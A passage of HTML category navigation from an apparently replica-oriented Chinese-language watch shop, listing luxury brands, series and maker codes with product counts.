<li class="cat-item cat-item-346"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/%e6%8e%a2%e9%9a%aa%e5%ae%b6-jf%e5%bb%a0/">探險家-JF廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-122"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/noob-%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/">探險家-N廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-75 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/">日誌型系列Datejust</a> <span class="count">(73)</span>	<ul class='children'>
<li class="cat-item cat-item-334"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-ar%e5%bb%a0/">日誌-AR廠</a> <span class="count">(24)</span></li>
<li class="cat-item cat-item-120"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/ew%e9%8c%b6/">日誌-EW廠</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-335"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-gm%e5%bb%a0/">日誌-GM廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-331"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-gs%e5%bb%a0/">日誌-GS廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-121"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/noob-%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/">日誌-N廠</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-330"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-rxw%e5%bb%a0/">日誌-RXW廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-428"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-tw%e5%bb%a0/">日誌-TW廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-333"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-wf%e5%bb%a0/">日誌-WF廠</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-332"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-wwf%e5%bb%a0/">日誌-WWF廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-80 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/">星期日曆日型系列-Day-Date</a> <span class="count">(7)</span>	<ul class='children'>
<li class="cat-item cat-item-207"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/ew%e9%8c%b6-%e6%98%9f%e6%9c%9f%e6%97%a5%e6%9b%86%e6%97%a5%e5%9e%8b%e7%b3%bb%e5%88%97/">星期日-EW廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-132"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/noob-%e6%98%9f%e6%9c%9f%e6%97%a5%e6%9b%86%e6%97%a5%e5%9e%8b%e7%b3%bb%e5%88%97/">星期日-N廠</a> <span class="count">(3)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-79 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/">格林尼治型II系列GMT-Master II</a> <span class="count">(30)</span>	<ul class='children'>
<li class="cat-item cat-item-460"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-ew%e5%bb%a0/">GMT Master II-EW廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-459"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-vr%e5%bb%a0/">GMT Master II-VR廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-351"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-ar%e5%bb%a0/">GMT-Master II-AR廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-130"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gm%e9%8c%b6/">GMT-Master II-GM廠</a> <span class="count">(14)</span></li>
<li class="cat-item cat-item-131"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/noob-gmt%e9%8c%b6/">GMT-Master II-N廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-350"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-v9%e5%bb%a0/">GMT-Master II-V9廠</a> <span class="count">(1)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-71 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/">海使型系列Sea-Dweller/DeepSea</a> <span class="count">(12)</span>	<ul class='children'>
<li class="cat-item cat-item-328"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-ar%e5%bb%a0/">深潛-AR廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-327"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-d1%e5%bb%a0/">深潛-D1廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-110"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/noob/">深潛-N廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-206"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-vr%e5%bb%a0/">深潛-VR廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-72 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/">潛航者型系列Submariner</a> <span class="count">(45)</span>	<ul class='children'>
<li class="cat-item cat-item-216"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/ar-submariner/">潛航者-AR廠</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-323"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-dc%e5%bb%a0/">潛航者-DC廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-324"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-ew%e5%bb%a0/">潛航者-EW廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-326"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-gs%e5%bb%a0/">潛航者-GS廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-117"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/noob-%e6%bd%9b%e8%88%aa%e8%80%85%e5%9e%8b%e7%b3%bb%e7%b5%b1/">潛航者-N廠</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-321"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-rof%e5%bb%a0/">潛航者-ROF廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-322"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-vr%e5%bb%a0/">潛航者-VR廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-325"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-zz%e5%bb%a0/">潛航者-ZZ廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-118"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/jf%e9%8c%b6-%e6%bd%9b%e8%88%aa%e8%80%85%e5%9e%8b%e7%b3%bb%e7%b5%b1/">潛航者型-JF廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-73 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/">蠔式恆動系列Oyster Perpetual</a> <span class="count">(13)</span>	<ul class='children'>
<li class="cat-item cat-item-339"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-ar%e5%bb%a0/">蠔式恆動-AR廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-337"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-jb%e5%bb%a0/">蠔式恆動-JB廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-116"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/noob-%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/">蠔式恆動-N廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-338"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-wwf%e5%bb%a0/">蠔式恆動-WWF廠</a> <span class="count">(3)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-76 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/">迪通拿系列Cosmograph Daytona</a> <span class="count">(84)</span>	<ul class='children'>
<li class="cat-item cat-item-208"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/ar/">迪通拿-AR廠</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-349"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-bl%e5%bb%a0/">迪通拿-BL廠</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-455"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-jh%e5%bb%a0/">迪通拿-JH廠</a> <span class="count">(14)</span></li>
<li class="cat-item cat-item-123"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/noob-%e8%bf%aa%e9%80%9a%e6%8b%bf/">迪通拿-N廠</a> <span class="count">(34)</span></li>
<li class="cat-item cat-item-348"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-tw%e5%bb%a0/">迪通拿-TW廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-124"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-wwf%e5%bb%a0/">迪通拿-WWF廠</a> <span class="count">(13)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-78 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/">遊艇名仕型系列Yacht-Master</a> <span class="count">(28)</span>	<ul class='children'>
<li class="cat-item cat-item-345"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-ar%e5%bb%a0/">遊艇-AR廠</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-341"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-d1%e5%bb%a0/">遊艇-D1廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-342"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-dc%e5%bb%a0/">遊艇-DC廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-344"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-gm%e5%bb%a0/">遊艇-GM廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-340"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-n%e5%bb%a0/">遊艇-N廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-343"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-vr%e5%bb%a0/">遊艇-VR廠</a> <span class="count">(1)</span></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-98 cat-parent"><a href="https://taione-t1.com/product-category/ap/">愛彼 (AP) Audemars Piguet</a> <span class="count">(137)</span><ul class='children'>
<li class="cat-item cat-item-99 cat-parent"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/">皇家橡樹系列</a> <span class="count">(56)</span>	<ul class='children'>
<li class="cat-item cat-item-315"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e5%83%8f%e6%a8%b9-dc%e5%bb%a0/">皇家像樹-DC廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-314"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e5%83%8f%e6%a8%b9-tz%e5%bb%a0/">皇家像樹-TZ廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-163"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/jf%e9%8c%b6-ap%e7%9a%87%e5%ae%b6/">皇家橡樹-JF廠</a> <span class="count">(27)</span></li>
<li class="cat-item cat-item-310"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e6%a9%a1%e6%a8%b9-xf%e5%bb%a0/">皇家橡樹-XF廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-309"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e6%a9%a1%e6%a8%b9-zf%e5%bb%a0/">皇家橡樹-ZF廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-297"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-om%e5%bb%a0/">皇家象樹-OM廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-299"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-r8%e5%bb%a0/">皇家象樹-R8廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-294"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-zf%e5%bb%a0/">皇家象樹-ZF廠</a> <span class="count">(4)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-100 cat-parent"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/">皇家橡樹離岸型系列</a> <span class="count">(77)</span>	<ul class='children'>
<li class="cat-item cat-item-168"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/jf%e9%8c%b6-ap%e7%9a%87%e5%ae%b6-ap/">橡樹離岸型-JF廠</a> <span class="count">(73)</span></li>
<li class="cat-item cat-item-169"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/noob-ap%e7%9a%87%e5%ae%b6-ap/">橡樹離岸型-N廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-312"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/%e6%a9%a1%e6%a8%b9%e9%9b%a2%e5%b2%b8%e5%9e%8b-xf%e5%bb%a0/">橡樹離岸型-XF廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-55 cat-parent current-cat-parent"><a href="https://taione-t1.com/product-category/omega/">歐米茄OMEGA</a> <span class="count">(151)</span><ul class='children'>
<li class="cat-item cat-item-60 cat-parent"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/">星座系列</a> <span class="count">(30)</span>	<ul class='children'>
<li class="cat-item cat-item-257"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/af/">星座-AF廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-279"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/%e6%98%9f%e5%ba%a7-gf%e5%bb%a0/">星座-GF廠</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-258"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/vs-%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/">星座-VS廠</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-259"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/zf-%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/">星座-ZF廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-82 cat-parent current-cat-parent"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/">海馬系列</a> <span class="count">(61)</span>	<ul class='children'>
<li class="cat-item cat-item-139"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/om%e9%8c%b6/">海馬-OM廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-140 current-cat"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/vs%e9%8c%b6-%e6%b5%b7%e9%a6%ac%e9%8c%b6/">海馬-VS廠</a> <span class="count">(54)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-84 cat-parent"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/">碟飛系列</a> <span class="count">(39)</span>	<ul class='children'>
<li class="cat-item cat-item-142"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/mks%e9%8c%b6/">碟飛-MKS廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-148"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/tw%e9%8c%b6/">碟飛-TW廠</a> <span class="count">(23)</span></li>
<li class="cat-item cat-item-256"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/vs/">碟飛-VS廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-255"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/%e7%a2%9f%e9%a3%9b-wwf%e5%bb%a0/">碟飛-WWF廠</a> <span class="count">(7)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-83 cat-parent"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/">超霸系列</a> <span class="count">(21)</span>	<ul class='children'>
<li class="cat-item cat-item-151"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/jh%e9%8c%b6/">超霸-JH廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-150"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/om%e9%8c%b6-%e8%b6%85%e9%9c%b8%e9%8c%b6/">超霸-OM廠</a> <span class="count">(18)</span></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-66 cat-parent"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/">沛納海Panerai</a> <span class="count">(1)</span><ul class='children'>
<li class="cat-item cat-item-85"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/rediomir%e7%b3%bb%e5%88%97/">Rediomir系列</a> <span class="count">(1)</span></li>
</ul>
</li>
<li class="cat-item cat-item-104 cat-parent"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/">百年靈 Breitling</a> <span class="count">(9)</span><ul class='children'>
<li class="cat-item cat-item-196"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/noob-%e7%99%be%e5%b9%b4%e9%9d%88ebel/">Breitling-N廠</a> <span class="count">(9)</span></li>
</ul>
</li>
<li class="cat-item cat-item-102 cat-parent"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/">百達翡麗 (PP) PATEK PHILIPPE</a> <span class="count">(57)</span><ul class='children'>
<li class="cat-item cat-item-529"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-3k%e5%bb%a0/">百達翡麗-3K廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-528"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-fl%e5%bb%a0/">百達翡麗-FL廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-526"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-gr%e5%bb%a0/">百達翡麗-GR廠</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-541"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-ppf%e5%bb%a0/">百達翡麗-PPF廠</a> <span class="count">(17)</span></li>
<li class="cat-item cat-item-524"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp%e5%bb%a0/">百達翡麗-PP廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-531"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-r8%e5%bb%a0/">百達翡麗-R8廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-532"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-tw%e5%bb%a0/">百達翡麗-TW廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-527"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-tz%e5%bb%a0/">百達翡麗-TZ廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-530"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-yl%e5%bb%a0/">百達翡麗-YL廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-525"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-zf%e5%bb%a0/">百達翡麗-ZF廠</a> <span class="count">(3)</span></li>
</ul>
</li>
<li class="cat-item cat-item-91 cat-parent"><a href="https://taione-t1.com/product-category/iwc/">萬國IWC</a> <span class="count">(140)</span><ul class='children'>
<li class="cat-item cat-item-93 cat-parent"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/">柏濤菲諾系列</a> <span class="count">(36)</span>	<ul class='children'>
<li class="cat-item cat-item-478"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-ai/">柏濤菲諾-AI廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-480"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-m%e5%bb%a0/">柏濤菲諾-M+廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-477"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-mks/">柏濤菲諾-MKS廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-515"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-tb%e5%bb%a0/">柏濤菲諾-TB廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-512"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-tw%e5%bb%a0/">柏濤菲諾-TW廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-476"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-v7/">柏濤菲諾-V7廠</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-479"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-zf%e5%bb%a0/">柏濤菲諾-ZF廠</a> <span class="count">(7)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-96 cat-parent"><a href="https://taione-t1.com/product-category/iwc/%e6%b5%b7%e6%b4%8biwc/">海洋時計系列</a> <span class="count">(7)</span>	<ul class='children'>
